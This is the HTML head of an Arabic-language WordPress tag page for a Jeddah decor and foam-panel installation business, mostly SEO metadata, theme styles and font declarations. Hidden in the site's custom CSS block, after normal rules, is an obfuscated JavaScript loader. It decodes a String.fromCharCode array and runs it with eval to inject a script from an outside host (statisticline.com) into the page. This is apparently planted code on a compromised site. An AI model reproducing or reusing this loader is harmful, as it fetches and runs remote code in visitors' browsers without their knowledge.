

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decorbyt.com/blog/tag/%D8%B3%D8%B9%D8%B1-%D8%AA%D9%81%D8%B5%D9%8A%D9%84-%D8%A8%D8%AC%D8%AF%D8%A9/
body_size: 15695
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سعر تفصيل بجدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</title>
	<meta name="description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<link rel="canonical" href="https://decorbyt.com/blog/tag/سعر-تفصيل-بجدة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سعر تفصيل بجدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta property="og:description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<meta property="og:url" content="https://decorbyt.com/blog/tag/سعر-تفصيل-بجدة/" />
	<meta property="og:site_name" content="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@decorbyt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/","url":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/","name":"سعر تفصيل بجدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","isPartOf":{"@id":"https://decorbyt.com/#website"},"primaryImageOfPage":{"@id":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/#primaryimage"},"image":{"@id":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/#primaryimage"},"thumbnailUrl":"https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs.jpg","description":"معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده","breadcrumb":{"@id":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/#primaryimage","url":"https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs.jpg","width":1024,"height":683,"caption":"مرايا معينات للجدران بجدة"},{"@type":"BreadcrumbList","@id":"https://decorbyt.com/blog/tag/%d8%b3%d8%b9%d8%b1-%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://decorbyt.com/"},{"@type":"ListItem","position":2,"name":"سعر تفصيل بجدة"}]},{"@type":"WebSite","@id":"https://decorbyt.com/#website","url":"https://decorbyt.com/","name":"معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","description":"معلم تركيب براويز فوم بديل الرخام والخشب بجدة","publisher":{"@id":"https://decorbyt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decorbyt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://decorbyt.com/#organization","name":"معلم فوم جدة - ديكورات البيت الحديث","url":"https://decorbyt.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/#/schema/logo/image/","url":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","width":1024,"height":683,"caption":"معلم فوم جدة - ديكورات البيت الحديث"},"image":{"@id":"https://decorbyt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/decorbytcom","https://x.com/decorbyt","https://www.instagram.com/decorbytcom/","https://www.youtube.com/channel/UCN6Joa-gJGCcGNOe6eTdGcQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://decorbyt.com/wp-content/cache/wpo-minify/1765220417/assets/wpo-minify-header-c842af64.min.css' media='all' />
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1765220417/assets/wpo-minify-header-f5440c18.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://decorbyt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decorbyt.com/wp-json/wp/v2/tags/58" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min-80x80.png" sizes="32x32" />
<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
<meta name="msapplication-TileImage" content="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
		<style id="wp-custom-css">
			.navbar-container {
    height: 140px;
;
}
.site-info .footer-content {
    text-align: center;
}
.section-hero .hero-description {
    font-size: 1.0rem;
    font-weight: 500;
    line-height: 2;
    margin-top: 1.5rem;
    margin-bottom: .7rem;
}
.headings-small h1, .headings-small .h1 {
    font-size: 1.5rem;
}

.jeg_thumb .jeg_post_category a {
    background: #303030;

}
.jeg_block_title, .jeg_block_title a span {
 
    float: inherit;
}
.entry-single-header .entry-title {
    font-size: 1.7rem;
}
.entry-header .entry-title {
    line-height: 1.4;
}.var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, .meta-category a, blockquote:before, .navbar-nav li.current-menu-ancestor > a, li.current-menu-item > a, li.cs-mega-menu-child.active-item > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-ancestor > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-item > a, .cs-bg-dark.navbar-primary .navbar-nav li.cs-mega-menu-child.active-item > a{color:#25a9e0;}button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button .wp-block-button__link:not(.has-background), .toggle-search.toggle-close, .offcanvas-header .toggle-offcanvas, .cs-overlay .post-categories a:hover, .post-format-icon > a:hover, .entry-more-button .entry-more:hover, .cs-list-articles > li > a:hover:before, .pk-badge-primary, .pk-bg-primary, .pk-button-primary, .pk-button-primary:hover, h2.pk-heading-numbered:before{background-color:#25a9e0;}.cs-overlay .cs-overlay-background:after, .pk-bg-overlay, .pk-zoom-icon-popup:after{background-color:rgba(0,0,0,0.25);}.navbar-primary, .offcanvas-header{background-color:#ffffff;}.site-footer{background-color:#0070c7;}body{font-family:Almarai;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .cs-link-more, .cs-nav-link, .share-total, .post-categories a, .post-meta a, .nav-links, .comment-reply-link, .post-tags a, .read-more, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .pk-font-primary{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:none;}label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], small, .cs-breadcrumbs, .cs-homepage-category-count, .pk-font-secondary{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.entry .entry-content{font-family:inherit;font-size:inherit;letter-spacing:inherit;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .site-title, .comment-author .fn, blockquote, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:Almarai;font-weight:700;letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block{font-family:Almarai;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:none;color:#a2b0bf;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.938rem;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.section-hero .cs-overlay-background img{opacity:1;}.section-hero{background-color:#F8F8F8;}@media (min-width: 1020px){.section-hero{min-height:600px;}}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
